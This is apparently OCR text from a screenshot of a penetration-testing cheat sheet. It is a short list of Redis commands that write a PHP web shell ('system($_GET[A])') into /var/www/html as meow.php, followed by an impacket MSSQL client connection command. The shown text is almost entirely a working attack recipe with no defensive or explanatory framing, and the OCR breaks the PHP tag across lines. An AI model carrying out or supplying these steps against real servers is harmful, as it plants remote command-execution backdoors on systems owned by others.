
Connect
config set dir "/var/www/html"
Set dir
config set dbfilename meow.php
Set file name
set x "\r\n\r\n<?php system($_GET[A]);?
>\r\n\r\n"
Write web shell
save
Save file
MSSQL
Connect
impacket-mssqlclient -p {port} {UserID}@{IP}